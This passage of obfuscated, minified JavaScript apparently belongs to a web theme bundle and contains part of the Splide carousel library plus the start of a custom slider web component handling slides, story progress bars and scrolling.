_0x2925c3={};if(_0x2925c3.splide=this,_0x2925c3[_0x48a73e(4445,4103,4013,5819)]=!0,_0x289160[_0x48a73e(553,-1422,2397,1229)][_0x31ee64(3393,3388,2177,2093)](_0x2925c3),this.state.is(2114+-2111*1))if(_0x3c7fe9[_0x31ee64(1793,1950,665,2828)](_0x3c7fe9[_0x31ee64(2129,3754,776,3491)],_0x3c7fe9[_0x48a73e(1676,975,1855,3670)])){var _0x359e8b=_0x3c7fe9[_0x31ee64(2634,1207,3242,1594)](_0x3811a7);_0x33b265!==_0x359e8b&&(_0x1c1124<_0x359e8b||!_0x359e8b)&&_0x112b5d[_0x31ee64(2899,2949,3557,875)](_0xef45d0)}else this._C[_0x31ee64(1381,2919,2695,2081)][_0x31ee64(3850,5373,3590,4408)](),_0x289160.Components.Sync[_0x48a73e(3397,2406,1617,2592)]();return this},_0x467241.go=function(_0x4600bb){var _0x333fc0={kkvoV:function(_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd){function _0x62f274(_0x1c24a0,_0x45e696,_0x4dda0b,_0x41c2ed){return _0x1d57(_0x4dda0b-154,_0x41c2ed)}return _0x5e6c26[_0x62f274(-304,532,955,1899)](_0x47a9e5,_0x19d3fd,_0x5b4a22,_0x46f8cd)},lLYKT:_0x5e6c26.ggFZG};function _0x3a2310(_0x3245e3,_0x85386d,_0x5a2f84,_0x5d906c){return _0x16d3c1(_0x5a2f84- -947,_0x5d906c,_0x5a2f84-229,_0x5d906c-64)}if(_0x5e6c26.lqlIB(_0x3a2310(2388,243,1360,-68),_0x5e6c26.ITLxU))_0x4c9f3c.forEach(function(_0x361c1f){_0x333fc0.kkvoV(_0x156650,_0x361c1f,_0x333fc0.lLYKT,function(){!--_0x5be2da&&_0x28d39d()})});else return this._C.Controller.go(_0x4600bb),this},_0x467241.on=function(_0x55644f,_0x17fe63){this[_0x47cc9c(1270,2708,1091,2696)].on(_0x55644f,_0x17fe63);function _0x47cc9c(_0x665b77,_0x11e707,_0x1368ce,_0x294ed1){return _0x1f7289(_0x665b77-205,_0x11e707-210,_0x11e707- -377,_0x1368ce)}return this},_0x467241.off=function(_0x45ff04){function _0x139062(_0x5033cc,_0x353602,_0x622b43,_0x16516d){return _0x16d3c1(_0x16516d-296,_0x353602,_0x622b43-57,_0x16516d-274)}function _0x13c9d1(_0x54b797,_0xb5ee23,_0x36f6bb,_0x2f43eb){return _0x1f7289(_0x54b797-429,_0xb5ee23-193,_0x36f6bb- -732,_0x2f43eb)}var _0x93275={VhezJ:function(_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f){function _0x330d2a(_0x4c5378,_0xa4c509,_0x545fd2,_0x487b9e){return _0x1d57(_0x545fd2-756,_0xa4c509)}return _0x5e6c26[_0x330d2a(3825,6298,4274,5293)](_0x49ed61,_0x37a8f3,_0x125fef,_0x43502f)}};if(_0x5e6c26[_0x139062(1429,5220,2501,3261)](_0x13c9d1(5754,3490,3719,2596),_0x5e6c26[_0x139062(3188,4651,1513,3520)]))return this.event.off(_0x45ff04),this;_0x93275.VhezJ(_0x3ea97b,_0x5bf46d,_0x3dad82,!!_0x250535)},_0x467241[_0x16d3c1(2949,2832,963,4414)]=function(_0x46c7cf){function _0x3dfb7d(_0x551846,_0x33f272,_0x5488d9,_0x3a430e){return _0x16d3c1(_0x551846- -691,_0x33f272,_0x5488d9-28,_0x3a430e-75)}function _0x57aa13(_0x4a322c,_0xee0611,_0x4035b7,_0x441f53){return _0x1f7289(_0x4a322c-179,_0xee0611-59,_0x441f53- -1227,_0x4a322c)}var _0x5b2429={CdiTJ:function(_0x62098c,_0x570658){return _0x3c7fe9.kKPho(_0x62098c,_0x570658)},czBTw:function(_0x5203b,_0x190766){function _0x1c422f(_0x315bc4,_0x434e5b,_0x4b5b79,_0x5881ed){return _0x1d57(_0x434e5b- -445,_0x5881ed)}return _0x3c7fe9[_0x1c422f(898,142,799,1445)](_0x5203b,_0x190766)}};if(_0x3c7fe9[_0x3dfb7d(1152,410,2924,2314)](_0x57aa13(2289,2836,3415,2232),_0x3c7fe9[_0x3dfb7d(960,419,2547,2595)])){var _0x56ef0f;return(_0x56ef0f=this[_0x3dfb7d(2672,3021,4697,2613)])[_0x3dfb7d(2258,228,1077,881)][_0x57aa13(5029,4905,1998,3361)](_0x56ef0f,[_0x46c7cf][_0x57aa13(683,2040,572,1538)](_0x30eabc(arguments,1202+1201*-1))),this}else this[_0x3dfb7d(4083,3780,4064,6121)+_0x57aa13(1918,2178,2177,156)](_0x5b2429[_0x3dfb7d(3170,1204,4679,2712)](_0x5b2429.czBTw(_0x6270d2,_0x28b96b[_0x3dfb7d(3388,5044,3447,5208)].activeMediaIndex),-12467+-4156*-3))},_0x467241[_0x16d3c1(3492,3088,4624,5237)]=function(_0x3d2e55,_0x529771){var _0x2104ca={};function _0x4283a7(_0x391b49,_0x298cdb,_0x240a99,_0x163207){return _0x1f7289(_0x391b49-254,_0x298cdb-19,_0x240a99-55,_0x163207)}_0x2104ca[_0x2bd5f0(902,1087,2029,2359)]=_0x5e6c26.QpnyB;function _0x2bd5f0(_0x4cd13e,_0x2a608c,_0x432b5c,_0x216859){return _0x1f7289(_0x4cd13e-337,_0x2a608c-434,_0x432b5c-97,_0x4cd13e)}_0x2104ca.QGLSc=function(_0x106b48,_0x491393){return _0x106b48===_0x491393},_0x2104ca[_0x4283a7(2220,2596,3575,3871)]=_0x5e6c26[_0x2bd5f0(2756,2014,3538,1903)];var _0x3e62e8=_0x2104ca;if(_0x5e6c26[_0x4283a7(734,1672,1173,2916)](_0x5e6c26.dUBvC,_0x5e6c26[_0x4283a7(2921,3583,2205,1878)]))return this._C[_0x2bd5f0(1101,-325,1637,-355)][_0x4283a7(3871,4065,3269,4834)](_0x3d2e55,_0x529771),this;{var _0x5e244f={};_0x5e244f[_0x2bd5f0(2094,3006,2835,4857)]=_0x4283a7(2702,3636,2565,816)+"d",_0x5e244f[_0x2bd5f0(397,2084,2374,1354)]=_0x3e62e8[_0x4283a7(2776,2926,1987,375)];var _0x88363e=_0x5e244f;let _0x1c76e1=_0x3e62e8[_0x4283a7(3351,584,1867,2067)](_0x1d47fe[_0x4283a7(4532,1474,2706,3768)+_0x2bd5f0(4560,2756,3281,5019)][_0x2bd5f0(5436,4794,3529,2593)+"te"](_0x3e62e8[_0x2bd5f0(3534,2726,3617,1583)]),"true");_0x1c76e1?this[_0x4283a7(2051,1183,872,620)+"y"]():this[_0x2bd5f0(1108,4811,2890,4566)](),this[_0x2bd5f0(4564,4831,3358,3431)+_0x4283a7(5488,5359,4666,6193)][_0x2bd5f0(3349,2811,3325,2563)](_0x544e91=>{function _0x59c561(_0xa9e8eb,_0x24ade8,_0x508694,_0x27d879){return _0x2bd5f0(_0x24ade8,_0x24ade8-6,_0x27d879-399,_0x27d879-433)}function _0x2c156c(_0x23bf61,_0xe2b99,_0x18597b,_0x340d5e){return _0x4283a7(_0x23bf61-297,_0xe2b99-165,_0x23bf61-602,_0xe2b99)}_0x544e91.setAttribute(_0x88363e[_0x2c156c(3395,2497,1432,3422)],_0x1c76e1?_0x59c561(5253,1737,5201,3375):_0x88363e.ImTZJ)})}},_0x467241[_0x16d3c1(3299,2488,2323,3963)]=function(_0x33c7eb){var _0x5484ef={};_0x5484ef[_0x2b8d89(3734,983,2992,2090)]=_0x2b8d89(-284,2492,761,710)+_0x2b8d89(6168,4894,5901,4627)+_0x2b8d89(1742,1169,1053,2449);function _0x2b8d89(_0xbf6969,_0x3c569e,_0x4a5945,_0x34f0b0){return _0x16d3c1(_0x34f0b0- -330,_0x4a5945,_0x4a5945-469,_0x34f0b0-345)}_0x5484ef[_0x3367fe(3819,2546,1944,3875)]=_0x5e6c26[_0x3367fe(3553,2731,1660,4757)];function _0x3367fe(_0x9d9cf4,_0x2b6f17,_0x26616a,_0x530ab2){return _0x1f7289(_0x9d9cf4-153,_0x2b6f17-387,_0x9d9cf4-133,_0x26616a)}var _0x2bf868=_0x5484ef;if(_0x5e6c26.VBWQA(_0x5e6c26[_0x2b8d89(4888,2767,3336,2948)],_0x5e6c26.jhJeU))this.requiredFields=_0x2f5589[_0x2b8d89(2324,3329,4575,2753)](this["querySelec"+_0x2b8d89(2048,794,2561,2750)](_0x2b8d89(2753,2893,2745,2854)+_0x2b8d89(1606,1071,2594,3075)+_0x3367fe(1380,1784,1247,784)+_0x3367fe(4816,6428,5628,4029))),this[_0x3367fe(790,-98,2696,-1075)+_0x2b8d89(3390,3867,4805,3447)].length>8071+8071*-1&&(this[_0x3367fe(4283,2447,3797,4928)][_0x3367fe(3487,2252,5400,5155)+_0x2b8d89(6256,6305,3839,4576)](_0x3c7fe9[_0x2b8d89(4635,2222,2458,3415)],this[_0x2b8d89(4325,1697,2370,3152)+_0x3367fe(2425,2932,2529,1006)]),this[_0x3367fe(790,2512,2809,-409)+"elds"].forEach(_0x1c43e6=>{function _0x487f60(_0x770594,_0x542465,_0x397944,_0xfb8c1e){return _0x2b8d89(_0x770594-56,_0x542465-318,_0x397944,_0x770594-526)}function _0x317408(_0x2ec55c,_0x190fdb,_0x3557af,_0x23dd11){return _0x2b8d89(_0x2ec55c-128,_0x190fdb-167,_0x3557af,_0x190fdb- -754)}let _0x321e01=_0x1c43e6["querySelec"+_0x487f60(2148,1096,1635,2557)](_0x2bf868[_0x487f60(2616,2119,3341,4067)]);_0x321e01&&_0x321e01[_0x317408(1386,2548,2195,4447)+_0x317408(3382,3822,1887,3789)](_0x2bf868[_0x317408(3366,2880,3401,3190)],this[_0x317408(-114,-145,-682,-40)+_0x487f60(3038,1502,3515,2573)])}));else return this._C[_0x2b8d89(734,2159,-141,1488)][_0x2b8d89(992,4850,3337,2969)](_0x33c7eb),this},_0x467241.is=function(_0x2b4855){function _0x18ce79(_0x51e19c,_0x4907c1,_0x23eab1,_0x2f1724){return _0x1f7289(_0x51e19c-280,_0x4907c1-217,_0x4907c1- -857,_0x23eab1)}function _0x319a64(_0x46dcdb,_0x4f1cfd,_0x20dd09,_0x5af042){return _0x16d3c1(_0x20dd09-377,_0x46dcdb,_0x20dd09-390,_0x5af042-37)}return _0x5e6c26[_0x18ce79(-157,1544,1877,3328)](this._o[_0x18ce79(4077,2102,1582,2198)],_0x2b4855)},_0x467241[_0x16d3c1(3026,4813,3646,5041)]=function(){function _0x25910a(_0x512468,_0x2e2e72,_0x125fa5,_0x319b6b){return _0x16d3c1(_0x2e2e72- -918,_0x319b6b,_0x125fa5-336,_0x319b6b-143)}return this[_0x25910a(3239,2031,306,442)](_0x211a30),this},_0x467241.destroy=function(_0x3ac004=!0){function _0x494b85(_0x538e6e,_0x4cc095,_0x4611e4,_0xbfa49e){return _0x16d3c1(_0xbfa49e-327,_0x4611e4,_0x4611e4-7,_0xbfa49e-31)}function _0x38a97e(_0x3173ff,_0x20915f,_0xf74c2e,_0x10f2db){return _0x16d3c1(_0x20915f- -883,_0x10f2db,_0xf74c2e-443,_0x10f2db-323)}var _0x7a824c={TBAGr:_0x494b85(6555,4933,5298,4801)+_0x494b85(-465,1100,-347,1481),ZESZY:function(_0x2773ee,_0x1521d9){function _0x4f274e(_0x1b8380,_0x5a089a,_0x106871,_0x4f0d30){return _0x38a97e(_0x1b8380-462,_0x4f0d30-592,_0x106871-3,_0x1b8380)}return _0x3c7fe9[_0x4f274e(6071,3161,2667,4118)](_0x2773ee,_0x1521d9)},WLCLq:_0x3c7fe9[_0x38a97e(2891,1201,754,2165)],QIZSM:function(_0x2d299e,_0x328a9b){return _0x3c7fe9.vrNdr(_0x2d299e,_0x328a9b)},xhezG:_0x3c7fe9[_0x38a97e(4097,3423,3349,3039)],nJkmP:_0x38a97e(895,126,186,-1102)+_0x38a97e(-1360,255,-126,-1002)+"s-item",JTnlc:_0x3c7fe9[_0x38a97e(2589,1061,2216,-78)],VEzRL:_0x3c7fe9.pzGJo,rcPIT:_0x3c7fe9[_0x38a97e(4095,3243,1323,3170)],VTuWu:function(_0x773d6d,_0x2bb920){return _0x3c7fe9.lnOYX(_0x773d6d,_0x2bb920)},wXQJi:_0x3c7fe9[_0x38a97e(4111,2983,2033,2313)],PJQqE:function(_0x2fc388,_0x33c974){return _0x2fc388===_0x33c974},OjJso:_0x3c7fe9[_0x494b85(3292,1909,2865,1294)],nxLUH:function(_0x26fbb2,_0x50afc9){return _0x26fbb2*_0x50afc9},jItjS:_0x3c7fe9.sQcpP};if(_0x3c7fe9[_0x38a97e(5707,3667,3283,3340)](_0x3c7fe9[_0x38a97e(2762,827,-502,-894)],_0x3c7fe9[_0x494b85(3545,1364,2136,2037)]))this.stories[_0x38a97e(3345,2623,852,3992)](_0x5ea2f9=>{function _0x11d5f5(_0x5360b1,_0x584f8b,_0x332a87,_0x36c5f2){return _0x38a97e(_0x5360b1-392,_0x36c5f2-916,_0x332a87-279,_0x332a87)}let _0x2bc350=_0x5ea2f9[_0x4735a2(2999,3863,2740,3298)+_0x4735a2(1433,3082,3362,1508)](_0x7a824c[_0x4735a2(-236,296,1658,2185)]);_0x5ea2f9[_0x11d5f5(3186,5354,4543,4112)][_0x11d5f5(3635,1575,3755,2428)+_0x11d5f5(-575,201,530,1439)]=_0x7a824c.ZESZY(_0x2bc350.length,-669*-3+-1907*-1+-3913);function _0x4735a2(_0xc7b2bd,_0x59c7cd,_0x332e22,_0x5df514){return _0x494b85(_0xc7b2bd-138,_0x59c7cd-53,_0x59c7cd,_0x332e22- -45)}_0x5ea2f9[_0x4735a2(3057,5350,4361,3429)][_0x4735a2(3913,3520,5198,4632)]=_0x7a824c.WLCLq;let _0x29a710=_0x5ea2f9[_0x4735a2(2267,2465,2740,2664)+_0x4735a2(3745,871,2234,275)](_0x11d5f5(5928,4474,6478,4507)+"ry__progress");for(let _0x30c263=0;_0x7a824c.QIZSM(_0x30c263,_0x2bc350[_0x4735a2(456,410,2387,4335)]);_0x30c263++){let _0x47c6f5=_0x2bc350[_0x30c263][_0x11d5f5(2188,3820,4772,3743)+"te"](_0x7a824c.xhezG),_0x551e64=_0x56127f["createElem"+_0x4735a2(5273,3078,4724,5861)](_0x11d5f5(1127,1684,395,1226));_0x551e64[_0x11d5f5(844,2827,-418,1371)]=_0x7a824c[_0x4735a2(4367,4331,3488,2384)],_0x551e64[_0x11d5f5(6423,3990,6283,5018)][_0x4735a2(2171,3944,2915,2203)+"y"](_0x7a824c[_0x11d5f5(3984,3204,4204,3140)],_0x47c6f5+"s");let _0x4bf8bc=_0x1823e1[_0x11d5f5(2645,1160,844,1568)+_0x4735a2(6623,5997,4724,3396)](_0x7a824c[_0x4735a2(2393,1951,2999,4588)]);_0x4bf8bc[_0x4735a2(261,405,1620,1052)]=_0x7a824c.rcPIT,_0x551e64[_0x4735a2(2638,1577,1756,-206)+"d"](_0x4bf8bc),_0x29a710[_0x11d5f5(994,2711,-382,1507)+"d"](_0x551e64)}let _0x2a3839=_0x7a824c.VTuWu(_0x37a402,_0x5ea2f9[_0x4735a2(4776,6166,4361,2909)][_0x11d5f5(-676,2181,183,1076)+"aIndex"]);_0x2bc350[_0x2a3839]&&(_0x2bc350[_0x2a3839][_0x4735a2(3631,4543,5267,3651)][_0x4735a2(622,712,1296,3160)]=_0x7a824c[_0x11d5f5(5315,1996,2401,3677)])});else{var _0xf7c734=this[_0x494b85(2888,2927,2063,3690)],_0x107b0d=this[_0x38a97e(1221,953,2053,-813)];return _0x107b0d.is(1)?_0x3c7fe9[_0x494b85(3649,4928,5422,4430)](_0x37d20e,this).on(_0xbbc54f,this[_0x494b85(3623,3907,2936,4885)][_0x494b85(2618,4071,2949,3914)](this,_0x3ac004)):_0x38a97e(663,2038,1784,398)===_0x3c7fe9[_0x38a97e(358,1909,539,3940)]?(_0x3c7fe9[_0x494b85(4944,3733,4265,4341)](_0x50b14f,this._C,function(_0x343c64){function _0x33595d(_0x4351eb,_0x6932cd,_0x1100d8,_0xdabaa){return _0x494b85(_0x4351eb-414,_0x6932cd-161,_0xdabaa,_0x6932cd- -1070)}function _0x28ac42(_0x5299e5,_0x307305,_0x93c3dd,_0x8377eb){return _0x494b85(_0x5299e5-311,_0x307305-258,_0x93c3dd,_0x307305- -1224)}_0x3c7fe9[_0x28ac42(4064,3505,3563,3091)](_0x3c7fe9[_0x33595d(3479,4203,2999,4313)],_0x3c7fe9[_0x28ac42(4555,2519,2155,1320)])?(_0x4cbde7[_0x28ac42(4708,3951,4999,2818)+_0x33595d(202,767,2563,130)](),_0x190cfa&&(_0x44f225[_0x28ac42(-669,877,399,1554)+_0x28ac42(3740,2591,2736,2527)](),_0x1b22a3[_0x28ac42(184,1174,2696,1205)+_0x28ac42(1065,2833,4010,2911)+_0x28ac42(1403,776,2507,257)]())):_0x343c64[_0x28ac42(3454,3661,2616,4560)]&&_0x343c64[_0x33595d(2393,3815,2298,4012)](_0x3ac004)},!0),_0xf7c734[_0x494b85(3600,1798,3968,3276)](_0x240a2f),_0xf7c734[_0x38a97e(4950,3675,3418,1818)](),_0x3ac004&&_0x2f2106(this[_0x38a97e(-1857,173,-1740,-1446)]),_0x107b0d[_0x494b85(6588,6665,6808,4907)](-5666+-3*-1891)):(_0x21fba1&&_0x7a824c[_0x38a97e(616,453,2366,1630)](_0x233e2c["currentTar"+_0x38a97e(2489,2579,3381,1480)][_0x38a97e(1728,2974,4990,4475)],_0x7a824c.OjJso)?this[_0x38a97e(1666,3391,3420,2799)+"lPosition"]=_0x7a824c[_0x38a97e(1786,2035,19,1333)](this[_0x494b85(1118,3359,2998,1984)][_0x494b85(1698,-673,1639,1278)],this["scrollMult"+_0x38a97e(650,1169,1791,2627)])+this.sliderFirstItemNode[_0x494b85(4844,2609,3954,3563)+"h"]*this[_0x494b85(2926,4773,4651,4851)+"sToShow"][_0x38a97e(1113,1222,201,24)]:_0x39a801&&_0x189919[_0x38a97e(3171,2046,3367,1037)+_0x494b85(5651,5052,3946,3789)][_0x38a97e(3379,2974,973,2098)]===_0x7a824c[_0x494b85(5296,3346,3922,5129)]&&(this[_0x38a97e(2539,3391,1985,3008)+_0x38a97e(2643,2474,2381,3883)]=-6773*-1+-909+-5864),this[_0x38a97e(1320,774,2818,2584)][_0x494b85(2890,3742,2034,3591)]({left:_0x7a824c[_0x494b85(4546,2942,2600,3245)](this[_0x38a97e(2799,3391,4043,4106)+_0x38a97e(470,2474,2424,2698)],this[_0x38a97e(187,1274,2730,-276)+_0x494b85(684,3372,2671,2379)])})),this}},_0x5e6c26[_0x16d3c1(2830,3579,2813,4853)](_createClass,_0x4440e5,[{key:_0x5e6c26[_0x1f7289(2680,3986,2801,3571)],get:function(){function _0xdfb430(_0x318ed8,_0x1f6992,_0x2afa1d,_0x28b975){return _0x16d3c1(_0x318ed8-14,_0x2afa1d,_0x2afa1d-337,_0x28b975-135)}var _0x395502={Qazfk:_0x3c7fe9[_0xb7a3a9(4834,2859,5047,5997)],eHEAM:function(_0x130fd4,_0x25e2a4,_0x11da8b,_0x5063dd){return _0x130fd4(_0x25e2a4,_0x11da8b,_0x5063dd)},XBXyA:function(_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4){function _0x2c96aa(_0x13e57b,_0x58b0e1,_0xc9c166,_0x1a5325){return _0xb7a3a9(_0x13e57b- -32,_0x58b0e1-320,_0x1a5325,_0x1a5325-483)}return _0x3c7fe9[_0x2c96aa(4974,3379,3971,5370)](_0x2ce5ce,_0x403452,_0x4593ea,_0x181fe4)},hnIhH:_0x3c7fe9[_0xb7a3a9(3043,3628,1174,3669)],cYLlk:function(_0x8e11ef,_0x4f027e,_0x309144){function _0x4ec225(_0x4f8c58,_0x56f753,_0x19c84b,_0x5d33e4){return _0xdfb430(_0x5d33e4- -689,_0x56f753-292,_0x4f8c58,_0x5d33e4-138)}return _0x3c7fe9[_0x4ec225(2610,4949,3427,3972)](_0x8e11ef,_0x4f027e,_0x309144)},KEbcY:function(_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c){function _0x1c925c(_0x5e9ec6,_0x566c4e,_0xb63ebb,_0x586465){return _0xdfb430(_0x566c4e-355,_0x566c4e-451,_0xb63ebb,_0x586465-419)}return _0x3c7fe9[_0x1c925c(4448,4024,2732,3792)](_0xcb56dc,_0x247cda,_0x4fc791,_0x4d903c)},BJDDE:_0x3c7fe9[_0xdfb430(2954,2931,3152,4553)],scwwN:function(_0x15297d,_0x54f444,_0x2fcc06){return _0x3c7fe9.AmDSY(_0x15297d,_0x54f444,_0x2fcc06)},ctqJf:function(_0x4ccf05){return _0x3c7fe9.ZtasA(_0x4ccf05)}};function _0xb7a3a9(_0x38fdeb,_0x4a6027,_0x5cfc69,_0x59a69e){return _0x16d3c1(_0x38fdeb-106,_0x5cfc69,_0x5cfc69-337,_0x59a69e-457)}if(_0x3c7fe9.XoERf!==_0x3c7fe9[_0xdfb430(3819,2857,2441,2019)])for(var _0x308a5c=_0x395502[_0xdfb430(1201,2257,-189,-117)][_0xdfb430(4980,3543,6754,6533)]("|"),_0x477b23=0;;){switch(_0x308a5c[_0x477b23++]){case"0":_0x395502[_0xdfb430(4333,4345,4114,4158)](_0x342a7a,[_0x2e9f16,_0x33c69a],_0x55a517,_0x3dd447.id);continue;case"1":_0x395502[_0xb7a3a9(2698,2e3,4150,4093)](_0x5f5cbb,_0x395502[_0xdfb430(2860,4549,2563,877)],_0x2c4c94,_0x3e6b62);continue;case"2":_0x395502.cYLlk(_0x105826,[_0x50c7c3,_0x1db81c,_0x1faf53,_0x23c800,"ei"],_0x5704c5);continue;case"3":_0x395502[_0xdfb430(2197,3802,249,3444)](_0x59412c,_0x187004,_0x395502[_0xdfb430(1895,2004,1448,288)],_0x395502[_0xb7a3a9(1954,3417,2572,2156)](_0x180e07,_0x50bf65,"<"));continue;case"4":_0x395502.ctqJf(_0x43931b);continue;case"5":_0x395502[_0xb7a3a9(2698,1607,1164,757)](_0x176102,_0x4d562c,_0x395502.BJDDE,_0x395502[_0xdfb430(1862,1096,3838,1777)](_0x1a0e27,_0x38d597,">"));continue}break}else return this._o},set:function(_0x311b32){function _0x540064(_0x3d6952,_0x303ab0,_0x5f1a3b,_0x27c4a5){return _0x16d3c1(_0x3d6952- -479,_0x5f1a3b,_0x5f1a3b-78,_0x27c4a5-107)}function _0x547851(_0x36242c,_0x34ac9c,_0x302371,_0x19d4ca){return _0x16d3c1(_0x19d4ca- -778,_0x302371,_0x302371-225,_0x19d4ca-75)}this._C[_0x540064(1293,2706,2301,-109)][_0x540064(4101,2367,5408,4020)](_0x311b32,!0,!0)}},{key:_0x5e6c26.jdfdi,get:function(){function _0x506c97(_0x260dd2,_0x40b8f6,_0xeda90a,_0x40356f){return _0x1f7289(_0x260dd2-224,_0x40b8f6-195,_0x40356f-526,_0x260dd2)}return this._C.Slides[_0x506c97(1067,4486,2110,2892)](!0)}},{key:_0x5e6c26[_0x1f7289(2678,5720,3695,5679)],get:function(){function _0x1114f3(_0x4869d9,_0x164250,_0x3e4372,_0x3d5294){return _0x16d3c1(_0x164250- -1142,_0x3e4372,_0x3e4372-207,_0x3d5294-188)}function _0x17c824(_0x3c5210,_0x363a37,_0x5b239f,_0x5d4c97){return _0x1f7289(_0x3c5210-181,_0x363a37-452,_0x5b239f-154,_0x5d4c97)}return this._C[_0x1114f3(4577,3626,2606,1984)][_0x1114f3(1747,2179,2510,3906)]()}}]),_0x4440e5}();_0xc2d79a[_0x4b0756(-334,601,794,-331)]={};var _0x42d1f5={};return _0x42d1f5[_0x3c948a(1638,3333,3579,3079)]=1,_0x42d1f5[_0x3c948a(2469,1593,2187,2444)]=2,_0x42d1f5.IDLE=3,_0x42d1f5[_0x4b0756(1542,2377,863,-140)]=4,_0x42d1f5[_0x4b0756(1303,-144,1569,117)]=5,_0x42d1f5[_0x4b0756(524,2500,913,2209)]=6,_0x42d1f5[_0x3c948a(887,3100,2236,2820)]=7,_0xc2d79a.STATES=_0x42d1f5,_0xc2d79a});class SplideComponent extends HTMLElement{constructor(){var _0x2a64b9={};function _0x3cc50e(_0xe49680,_0x1e1e79,_0x2356ac,_0x3068be){return _0x28ed8b(_0xe49680-250,_0x1e1e79,_0x2356ac-195,_0x3068be-1024)}function _0x24ef8f(_0x1f5307,_0x3c0f48,_0x1467d7,_0x1bbb18){return _0xcfc1fc(_0x1f5307- -309,_0x1467d7,_0x1467d7-452,_0x1bbb18-498)}_0x2a64b9[_0x24ef8f(3183,1749,3858,3690)]=_0x24ef8f(1011,581,-1022,-703),_0x2a64b9[_0x3cc50e(1004,1217,1254,1898)]=_0x24ef8f(2609,813,2414,3114)+_0x3cc50e(5274,3357,5234,4835);var _0x38045e=_0x2a64b9;super(),this[_0x3cc50e(3157,5503,4451,5014)+"ainer"]=this[_0x3cc50e(1356,3277,1373,2630)+_0x3cc50e(2226,2350,2351,2124)](_0x38045e[_0x3cc50e(5435,5347,3497,3573)]),document["addEventLi"+_0x3cc50e(3833,6836,6761,5078)](_0x38045e[_0x24ef8f(1508,3358,1133,2157)],_0xdc2d09=>{function _0x34d955(_0x4a0d94,_0x2edae0,_0x2e6cb4,_0x5985d6){return _0x3cc50e(_0x4a0d94-293,_0x2e6cb4,_0x2e6cb4-450,_0x4a0d94- -1153)}this[_0x34d955(1014,1457,-875,2427)]()})}connectedCallback(){function _0x503acc(_0x4d0421,_0x38e1bf,_0x382a86,_0x434fb8){return _0x28ed8b(_0x4d0421-185,_0x38e1bf,_0x382a86-158,_0x382a86-615)}this[_0x503acc(3313,1380,1758,987)]()}[_0xcfc1fc(2086,2864,1946,3214)](){var _0x7638c4={szQow:function(_0x42586c,_0xa3307,_0x4bb144,_0x272a67){return _0x42586c(_0xa3307,_0x4bb144,_0x272a67)},VUCxc:_0x2a5661(3498,3577,5022,3518),RYNva:function(_0x1409cd,_0x13f432){return _0x1409cd===_0x13f432},SWBAr:_0x1bd5d4(389,885,296,423),RJhnW:_0x1bd5d4(599,1967,3965,1023),ysHWo:function(_0xa8e545,_0x430899){return _0xa8e545>_0x430899},sqhpZ:function(_0x137779,_0x115b7b){return _0x137779+_0x115b7b},gmVXq:_0x1bd5d4(2655,3279,1919,1443),BLsYs:_0x2a5661(6328,5990,5881,4464)+_0x1bd5d4(719,2098,1880,1163),gTUpN:function(_0x5c1e2d,_0x490e4e){return _0x5c1e2d!==_0x490e4e},VrUrE:"TuICd",fGUxY:_0x2a5661(6180,4541,5053,4667),coqIE:"xdqhU",IaySi:function(_0x478250,_0x1ef829){return _0x478250!==_0x1ef829},HcCFR:"Tcvif",CqobE:function(_0x1b59f8,_0x560eff,_0x78048){return _0x1b59f8(_0x560eff,_0x78048)},kRIlA:_0x2a5661(1367,977,2619,960),dBptD:_0x1bd5d4(-51,1703,505,670),kKCIu:function(_0x2fef3b,_0x4c31f7){return _0x2fef3b!==_0x4c31f7},NoNqW:_0x2a5661(3606,4248,872,2464),kiUjA:"aKhCP",LVTta:"open",PmVQh:function(_0x286a2e,_0x881f0){return _0x286a2e(_0x881f0)},ZsVVx:_0x2a5661(2181,2070,1343,2843),Bmomg:_0x2a5661(5001,2824,6413,4652)+_0x1bd5d4(4692,3564,1796,2353),YefXL:function(_0x1565da,_0x476b4e){return _0x1565da===_0x476b4e},jUgiD:"pause",MYwIX:"internal-v"+_0x2a5661(1969,2844,3819,2714)+_0x1bd5d4(169,-343,-340,-1319),gwaYr:_0x2a5661(2742,6264,6159,4539),jIVpr:_0x2a5661(-94,2103,-1110,914),awsoe:_0x2a5661(1301,1566,3155,3076),SoPpg:function(_0x138108,_0x331fd0){return _0x138108===_0x331fd0},zgDqi:_0x2a5661(2427,3173,3130,2386),hGYRO:function(_0x412392,_0x54ef41){return _0x412392(_0x54ef41)},SXyye:function(_0x22d1ab,_0x1e2cd3){return _0x22d1ab*_0x1e2cd3},RtsyZ:_0x1bd5d4(3160,1728,1892,2138),vuXlq:function(_0x30714f,_0x15c16d){return _0x30714f!==_0x15c16d},sERDj:_0x1bd5d4(952,2803,1560,3865),ZlAGr:function(_0xc80f11,_0x4713ec){return _0xc80f11!==_0x4713ec},PHAwM:function(_0x3c302b,_0x1c01b8){return _0x3c302b!==_0x1c01b8},WbEoU:function(_0x324403,_0x541784){return _0x324403!==_0x541784},SPvSP:function(_0x1585d8,_0x234547){return _0x1585d8(_0x234547)},ZIQjo:function(_0x557643,_0x161808){return _0x557643===_0x161808},DpRdR:function(_0x54c0d3,_0x552533){return _0x54c0d3(_0x552533)},IuwkR:function(_0x49b9c9,_0xafe239){return _0x49b9c9(_0xafe239)},MpCJp:function(_0x1af8cc,_0x5a0a9d){return _0x1af8cc(_0x5a0a9d)},WjSws:function(_0x5cc03f,_0x12ab03){return _0x5cc03f(_0x12ab03)},sPWpj:function(_0x17a722,_0x4ab64d){return _0x17a722(_0x4ab64d)},QuLit:function(_0x39ef49,_0x204512){return _0x39ef49===_0x204512},AymDU:_0x2a5661(3031,4333,2181,2944)+_0x1bd5d4(1721,2507,2392,3397)+_0x1bd5d4(1283,-407,-1053,-1680),tXAly:"mounted",tOxth:"move",febHR:function(_0x341157,_0x4456f){return 